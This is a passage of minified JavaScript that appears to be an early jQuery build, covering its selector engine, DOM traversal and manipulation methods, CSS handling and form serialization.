code\]\s*\}/,gt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,mt=/^(?:input|select|textarea|button)$/i,yt=/^h\d$/i,vt=/'|\\/g,bt=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,xt=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,Tt=function(e,t){var n="0x"+t-65536;return n!==n?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)};try{K.call(H.childNodes,0)[0].nodeType}catch(wt){K=function(e){for(var t,n=[];t=this[e];e++)n.push(t);return n}}E=a.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},D=a.setDocument=function(e){var r=e?e.ownerDocument||e:R;return r!==L&&9===r.nodeType&&r.documentElement?(L=r,H=r.documentElement,M=E(r),W.tagNameNoComments=o(function(e){return e.appendChild(r.createComment("")),!e.getElementsByTagName("*").length}),W.attributes=o(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),W.getByClassName=o(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",e.getElementsByClassName&&e.getElementsByClassName("e").length?(e.lastChild.className="e",2===e.getElementsByClassName("e").length):!1}),W.getByName=o(function(e){e.id=P+0,e.innerHTML="<a name='"+P+"'></a><div name='"+P+"'></div>",H.insertBefore(e,H.firstChild);var t=r.getElementsByName&&r.getElementsByName(P).length===2+r.getElementsByName(P+0).length;return W.getIdNotName=!r.getElementById(P),H.removeChild(e),t}),C.attrHandle=o(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==V&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},W.getIdNotName?(C.find.ID=function(e,t){if(typeof t.getElementById!==V&&!M){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},C.filter.ID=function(e){var t=e.replace(xt,Tt);return function(e){return e.getAttribute("id")===t}}):(C.find.ID=function(e,n){if(typeof n.getElementById!==V&&!M){var r=n.getElementById(e);return r?r.id===e||typeof r.getAttributeNode!==V&&r.getAttributeNode("id").value===e?[r]:t:[]}},C.filter.ID=function(e){var t=e.replace(xt,Tt);return function(e){var n=typeof e.getAttributeNode!==V&&e.getAttributeNode("id");return n&&n.value===t}}),C.find.TAG=W.tagNameNoComments?function(e,n){return typeof n.getElementsByTagName!==V?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i];i++)1===n.nodeType&&r.push(n);return r}return o},C.find.NAME=W.getByName&&function(e,n){return typeof n.getElementsByName!==V?n.getElementsByName(name):t},C.find.CLASS=W.getByClassName&&function(e,n){return typeof n.getElementsByClassName===V||M?t:n.getElementsByClassName(e)},_=[],q=[":focus"],(W.qsa=n(r.querySelectorAll))&&(o(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||q.push("\\["+et+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||q.push(":checked")}),o(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&q.push("[*^$]="+et+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),q.push(",.*:")})),(W.matchesSelector=n(F=H.matchesSelector||H.mozMatchesSelector||H.webkitMatchesSelector||H.oMatchesSelector||H.msMatchesSelector))&&o(function(e){W.disconnectedMatch=F.call(e,"div"),F.call(e,"[s!='']:x"),_.push("!=",ot)}),q=RegExp(q.join("|")),_=RegExp(_.join("|")),O=n(H.contains)||H.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},B=H.compareDocumentPosition?function(e,t){var n;return e===t?(A=!0,0):(n=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t))?1&n||e.parentNode&&11===e.parentNode.nodeType?e===r||O(R,e)?-1:t===r||O(R,t)?1:0:4&n?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var n,i=0,o=e.parentNode,a=t.parentNode,u=[e],l=[t];if(e===t)return A=!0,0;if(e.sourceIndex&&t.sourceIndex)return(~t.sourceIndex||Y)-(O(R,e)&&~e.sourceIndex||Y);if(!o||!a)return e===r?-1:t===r?1:o?-1:a?1:0;if(o===a)return s(e,t);for(n=e;n=n.parentNode;)u.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;u[i]===l[i];)i++;return i?s(u[i],l[i]):u[i]===R?-1:l[i]===R?1:0},A=!1,[0,0].sort(B),W.detectDuplicates=A,L):L},a.matches=function(e,t){return a(e,null,null,t)},a.matchesSelector=function(e,t){if((e.ownerDocument||e)!==L&&D(e),t=t.replace(bt,"='$1']"),!(!W.matchesSelector||M||_&&_.test(t)||q.test(t)))try{var n=F.call(e,t);if(n||W.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(r){}return a(t,L,null,[e]).length>0},a.contains=function(e,t){return(e.ownerDocument||e)!==L&&D(e),O(e,t)},a.attr=function(e,t){var n;return(e.ownerDocument||e)!==L&&D(e),M||(t=t.toLowerCase()),(n=C.attrHandle[t])?n(e):M||W.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&e[t]===!0?t:n&&n.specified?n.value:null},a.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},a.uniqueSort=function(e){var t,n=[],r=1,i=0;if(A=!W.detectDuplicates,e.sort(B),A){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return e},k=a.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=k(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=k(t);return n},C=a.selectors={cacheLength:50,createPseudo:i,match:pt,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(xt,Tt),e[3]=(e[4]||e[5]||"").replace(xt,Tt),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||a.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&a.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return pt.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&ct.test(n)&&(t=f(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(xt,Tt).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=z[e+" "];return t||(t=RegExp("(^|"+et+")"+e+"("+et+"|$)"))&&z(e,function(e){return t.test(e.className||typeof e.getAttribute!==V&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=a.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.substr(i.length-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){for(;g;){for(f=t;f=f[g];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){for(c=m[P]||(m[P]={}),l=c[e]||[],d=l[0]===$&&l[1],p=l[0]===$&&l[2],f=d&&m.childNodes[d];f=++d&&f&&f[g]||(p=d=0)||h.pop();)if(1===f.nodeType&&++p&&f===t){c[e]=[$,d,p];break}}else if(v&&(l=(t[P]||(t[P]={}))[e])&&l[0]===$)p=l[1];else for(;(f=++d&&f&&f[g]||(p=d=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==y:1!==f.nodeType)||!++p||(v&&((f[P]||(f[P]={}))[e]=[$,p]),f!==t)););return p-=i,p===r||0===p%r&&p/r>=0}}},PSEUDO:function(e,t){var n,r=C.pseudos[e]||C.setFilters[e.toLowerCase()]||a.error("unsupported pseudo: "+e);return r[P]?r(t):r.length>1?(n=[e,e,"",t],C.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,n){for(var i,o=r(e,t),a=o.length;a--;)i=Z.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:i(function(e){var t=[],n=[],r=S(e.replace(at,"$1"));return r[P]?i(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:i(function(e){return function(t){return a(e,t).length>0}}),contains:i(function(e){return function(t){return(t.textContent||t.innerText||k(t)).indexOf(e)>-1}}),lang:i(function(e){return ft.test(e||"")||a.error("unsupported lang: "+e),e=e.replace(xt,Tt).toLowerCase(),function(t){var n;do if(n=M?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang)return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===H},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return yt.test(e.nodeName)},input:function(e){return mt.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,n){return[0>n?n+t:n]}),even:c(function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e}),odd:c(function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e}),lt:c(function(e,t,n){for(var r=0>n?n+t:n;--r>=0;)e.push(r);return e}),gt:c(function(e,t,n){for(var r=0>n?n+t:n;t>++r;)e.push(r);return e})}};for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[w]=u(w);for(w in{submit:!0,reset:!0})C.pseudos[w]=l(w);S=a.compile=function(e,t){var n,r=[],i=[],o=U[e+" "];if(!o){for(t||(t=f(e)),n=t.length;n--;)o=y(t[n]),o[P]?r.push(o):i.push(o);o=U(e,v(i,r))}return o},C.pseudos.nth=C.pseudos.eq,C.filters=T.prototype=C.pseudos,C.setFilters=new T,D(),a.attr=st.attr,st.find=a,st.expr=a.selectors,st.expr[":"]=st.expr.pseudos,st.unique=a.uniqueSort,st.text=a.getText,st.isXMLDoc=a.isXML,st.contains=a.contains}(e);var Pt=/Until$/,Rt=/^(?:parents|prev(?:Until|All))/,Wt=/^.[^:#\[\.,]*$/,$t=st.expr.match.needsContext,It={children:!0,contents:!0,next:!0,prev:!0};st.fn.extend({find:function(e){var t,n,r;if("string"!=typeof e)return r=this,this.pushStack(st(e).filter(function(){for(t=0;r.length>t;t++)if(st.contains(r[t],this))return!0}));for(n=[],t=0;this.length>t;t++)st.find(e,this[t],n);return n=this.pushStack(st.unique(n)),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=st(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(st.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(f(this,e,!1))},filter:function(e){return this.pushStack(f(this,e,!0))},is:function(e){return!!e&&("string"==typeof e?$t.test(e)?st(e,this.context).index(this[0])>=0:st.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=$t.test(e)||"string"!=typeof e?st(e,t||this.context):0;i>r;r++)for(n=this[r];n&&n.ownerDocument&&n!==t&&11!==n.nodeType;){if(a?a.index(n)>-1:st.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}return this.pushStack(o.length>1?st.unique(o):o)},index:function(e){return e?"string"==typeof e?st.inArray(this[0],st(e)):st.inArray(e.__sh?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?st(e,t):st.makeArray(e&&e.nodeType?[e]:e),r=st.merge(this.get(),n);return this.pushStack(st.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),st.fn.andSelf=st.fn.addBack,st.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return st.dir(e,"parentNode")},parentsUntil:function(e,t,n){return st.dir(e,"parentNode",n)},next:function(e){return c(e,"nextSibling")},prev:function(e){return c(e,"previousSibling")},nextAll:function(e){return st.dir(e,"nextSibling")},prevAll:function(e){return st.dir(e,"previousSibling")},nextUntil:function(e,t,n){return st.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return st.dir(e,"previousSibling",n)},siblings:function(e){return st.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return st.sibling(e.firstChild)},contents:function(e){return st.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:st.merge([],e.childNodes)}},function(e,t){st.fn[e]=function(n,r){var i=st.map(this,t,n);return Pt.test(e)||(r=n),r&&"string"==typeof r&&(i=st.filter(r,i)),i=this.length>1&&!It[e]?st.unique(i):i,this.length>1&&Rt.test(e)&&(i=i.reverse()),this.pushStack(i)}}),st.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?st.find.matchesSelector(t[0],e)?[t[0]]:[]:st.find.matches(e,t)},dir:function(e,n,r){for(var i=[],o=e[n];o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!st(o).is(r));)1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var zt="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Xt=/ __sh\d+="(?:null|\d+)"/g,Ut=RegExp("<(?:"+zt+")[\\s/>]","i"),Vt=/^\s+/,Yt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Jt=/<([\w:]+)/,Gt=/<tbody/i,Qt=/<|&#?\w+;/,Kt=/<(?:script|style|link)/i,Zt=/^(?:checkbox|radio)$/i,en=/checked\s*(?:[^=]|=\s*.checked.)/i,tn=/^$|\/(?:java|ecma)script/i,nn=/^true\/(.*)/,rn=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,on={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:st.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},an=p(V),sn=an.appendChild(V.createElement("div"));on.optgroup=on.option,on.tbody=on.tfoot=on.colgroup=on.caption=on.thead,on.th=on.td,st.fn.extend({text:function(e){return st.access(this,function(e){return e===t?st.text(this):this.empty().append((this[0]&&this[0].ownerDocument||V).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(st.isFunction(e))return this.each(function(t){st(this).wrapAll(e.call(this,t))});if(this[0]){var t=st(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return st.isFunction(e)?this.each(function(t){st(this).wrapInner(e.call(this,t))}):this.each(function(){var t=st(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=st.isFunction(e);return this.each(function(n){st(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){st.nodeName(this,"body")||st(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=0;null!=(n=this[r]);r++)(!e||st.filter(e,[n]).length>0)&&(t||1!==n.nodeType||st.cleanData(b(n)),n.parentNode&&(t&&st.contains(n.ownerDocument,n)&&m(b(n,"script")),n.parentNode.removeChild(n)));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&st.cleanData(b(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&st.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return st.clone(this,e,t)})},html:function(e){return st.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(Xt,""):t;if(!("string"!=typeof e||Kt.test(e)||!st.support.htmlSerialize&&Ut.test(e)||!st.support.leadingWhitespace&&Vt.test(e)||on[(Jt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(Yt,"<$1></$2>");try{for(;i>r;r++)n=this[r]||{},1===n.nodeType&&(st.cleanData(b(n,!1)),n.innerHTML=e);n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){var t=st.isFunction(e);return t||"string"==typeof e||(e=st(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;(n&&1===this.nodeType||11===this.nodeType)&&(st(this).remove(),t?t.parentNode.insertBefore(e,t):n.appendChild(e))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=et.apply([],e);var i,o,a,s,u,l,c=0,f=this.length,p=this,m=f-1,y=e[0],v=st.isFunction(y);if(v||!(1>=f||"string"!=typeof y||st.support.checkClone)&&en.test(y))return this.each(function(i){var o=p.eq(i);v&&(e[0]=y.call(this,i,n?o.html():t)),o.domManip(e,n,r)});if(f&&(i=st.buildFragment(e,this[0].ownerDocument,!1,this),o=i.firstChild,1===i.childNodes.length&&(i=o),o)){for(n=n&&st.nodeName(o,"tr"),a=st.map(b(i,"script"),h),s=a.length;f>c;c++)u=i,c!==m&&(u=st.clone(u,!0,!0),s&&st.merge(a,b(u,"script"))),r.call(n&&st.nodeName(this[c],"table")?d(this[c],"tbody"):this[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,st.map(a,g),c=0;s>c;c++)u=a[c],tn.test(u.type||"")&&!st._data(u,"globalEval")&&st.contains(l,u)&&(u.src?st.ajax({url:u.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):st.globalEval((u.text||u.textContent||u.innerHTML||"").replace(rn,"")));i=o=null}return this}}),st.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){st.fn[e]=function(e){for(var n,r=0,i=[],o=st(e),a=o.length-1;a>=r;r++)n=r===a?this:this.clone(!0),st(o[r])[t](n),tt.apply(i,n.get());return this.pushStack(i)}}),st.extend({clone:function(e,t,n){var r,i,o,a,s,u=st.contains(e.ownerDocument,e);if(st.support.html5Clone||st.isXMLDoc(e)||!Ut.test("<"+e.nodeName+">")?s=e.cloneNode(!0):(sn.innerHTML=e.outerHTML,sn.removeChild(s=sn.firstChild)),!(st.support.noCloneEvent&&st.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||st.isXMLDoc(e)))for(r=b(s),i=b(e),a=0;null!=(o=i[a]);++a)r[a]&&v(o,r[a]);if(t)if(n)for(i=i||b(e),r=r||b(s),a=0;null!=(o=i[a]);a++)y(o,r[a]);else y(e,s);return r=b(s,"script"),r.length>0&&m(r,!u&&b(e,"script")),r=i=o=null,s},buildFragment:function(e,t,n,r){for(var i,o,a,s,u,l,c,f=e.length,d=p(t),h=[],g=0;f>g;g++)if(o=e[g],o||0===o)if("object"===st.type(o))st.merge(h,o.nodeType?[o]:o);else if(Qt.test(o)){for(s=s||d.appendChild(t.createElement("div")),a=(Jt.exec(o)||["",""])[1].toLowerCase(),u=on[a]||on._default,s.innerHTML=u[1]+o.replace(Yt,"<$1></$2>")+u[2],c=u[0];c--;)s=s.lastChild;if(!st.support.leadingWhitespace&&Vt.test(o)&&h.push(t.createTextNode(Vt.exec(o)[0])),!st.support.tbody)for(o="table"!==a||Gt.test(o)?"<table>"!==u[1]||Gt.test(o)?0:s:s.firstChild,c=o&&o.childNodes.length;c--;)st.nodeName(l=o.childNodes[c],"tbody")&&!l.childNodes.length&&o.removeChild(l);for(st.merge(h,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=d.lastChild}else h.push(t.createTextNode(o));for(s&&d.removeChild(s),st.support.appendChecked||st.grep(b(h,"input"),x),g=0;o=h[g++];)if((!r||-1===st.inArray(o,r))&&(i=st.contains(o.ownerDocument,o),s=b(d.appendChild(o),"script"),i&&m(s),n))for(c=0;o=s[c++];)tn.test(o.type||"")&&n.push(o);return s=null,d},cleanData:function(e,n){for(var r,i,o,a,s=0,u=st.expando,l=st.cache,c=st.support.deleteExpando,f=st.event.special;null!=(o=e[s]);s++)if((n||st.acceptData(o))&&(i=o[u],r=i&&l[i])){if(r.events)for(a in r.events)f[a]?st.event.remove(o,a):st.removeEvent(o,a,r.handle);l[i]&&(delete l[i],c?delete o[u]:o.removeAttribute!==t?o.removeAttribute(u):o[u]=null,K.push(i))}}});var un,ln,cn,fn=/alpha\([^)]*\)/i,pn=/opacity\s*=\s*([^)]*)/,dn=/^(top|right|bottom|left)$/,hn=/^(none|table(?!-c[ea]).+)/,gn=/^margin/,mn=RegExp("^("+ut+")(.*)$","i"),yn=RegExp("^("+ut+")(?!px)[a-z%]+$","i"),vn=RegExp("^([+-])=("+ut+")","i"),bn={BODY:"block"},xn={position:"absolute",visibility:"hidden",display:"block"},Tn={letterSpacing:0,fontWeight:400},wn=["Top","Right","Bottom","Left"],Nn=["Webkit","O","Moz","ms"];st.fn.extend({css:function(e,n){return st.access(this,function(e,n,r){var i,o,a={},s=0;if(st.isArray(n)){for(i=ln(e),o=n.length;o>s;s++)a[n[s]]=st.css(e,n[s],!1,i);return a}return r!==t?st.style(e,n,r):st.css(e,n)},e,n,arguments.length>1)},show:function(){return N(this,!0)},hide:function(){return N(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:w(this))?st(this).show():st(this).hide()})}}),st.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=un(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":st.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=st.camelCase(n),l=e.style;if(n=st.cssProps[u]||(st.cssProps[u]=T(l,u)),s=st.cssHooks[n]||st.cssHooks[u],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:l[n];if(a=typeof r,"string"===a&&(o=vn.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(st.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||st.cssNumber[u]||(r+="px"),st.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{l[n]=r}catch(c){}}},css:function(e,n,r,i){var o,a,s,u=st.camelCase(n);return n=st.cssProps[u]||(st.cssProps[u]=T(e.style,u)),s=st.cssHooks[n]||st.cssHooks[u],s&&"get"in s&&(o=s.get(e,!0,r)),o===t&&(o=un(e,n,i)),"normal"===o&&n in Tn&&(o=Tn[n]),r?(a=parseFloat(o),r===!0||st.isNumeric(a)?a||0:o):o},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),e.getComputedStyle?(ln=function(t){return e.getComputedStyle(t,null)},un=function(e,n,r){var i,o,a,s=r||ln(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||st.contains(e.ownerDocument,e)||(u=st.style(e,n)),yn.test(u)&&gn.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):V.documentElement.currentStyle&&(ln=function(e){return e.currentStyle},un=function(e,n,r){var i,o,a,s=r||ln(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),yn.test(u)&&!dn.test(n)&&(i=l.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u}),st.each(["height","width"],function(e,n){st.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&hn.test(st.css(e,"display"))?st.swap(e,xn,function(){return E(e,n,i)}):E(e,n,i):t},set:function(e,t,r){var i=r&&ln(e);return C(e,t,r?k(e,n,r,st.support.boxSizing&&"border-box"===st.css(e,"boxSizing",!1,i),i):0)}}}),st.support.opacity||(st.cssHooks.opacity={get:function(e,t){return pn.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=st.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===st.trim(o.replace(fn,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=fn.test(o)?o.replace(fn,i):o+" "+i)}}),st(function(){st.support.reliableMarginRight||(st.cssHooks.marginRight={get:function(e,n){return n?st.swap(e,{display:"inline-block"},un,[e,"marginRight"]):t}}),!st.support.pixelPosition&&st.fn.position&&st.each(["top","left"],function(e,n){st.cssHooks[n]={get:function(e,r){return r?(r=un(e,n),yn.test(r)?st(e).position()[n]+"px":r):t}}})}),st.expr&&st.expr.filters&&(st.expr.filters.hidden=function(e){return 0===e.offsetWidth&&0===e.offsetHeight||!st.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||st.css(e,"display"))},st.expr.filters.visible=function(e){return!st.expr.filters.hidden(e)}),st.each({margin:"",padding:"",border:"Width"},function(e,t){st.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];4>r;r++)i[e+wn[r]+t]=o[r]||o[r-2]||o[0];return i}},gn.test(e)||(st.cssHooks[e+t].set=C)});var Cn=/%20/g,kn=/\[\]$/,En=/\r?\n/g,Sn=/^(?:submit|button|image|reset)$/i,An=/^(?:input|select|textarea|keygen)/i;st.fn.extend({serialize:function(){return st.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=st.prop(this,"elements");return e?st.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!st(this).is(":disabled")&&An.test(this.nodeName)&&!Sn.test(e)&&(this.checked||!Zt.test(e))}).map(function(e,t){var n=st(this).val();return null==n?null:st.isArray(n)?st.map(n,function(e){return{name:t.name,value:e.replace(En,"\r\n")}}):{name:t.name,value:n.replace(En,"\r\n")}}).get()}}),st.param=function(e,n){var r,i=[],o=function(e,t){t=st.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=st.ajaxSettings&&st.ajaxSettings.traditional),st.isArray(e)||e.__sh&&!st.isPlainObject(e))st.each(e,function(){o(this.name,this.value)});else for(r in e)j(r,e[r],n,o);return i.join("&").replace(Cn,"+")};var 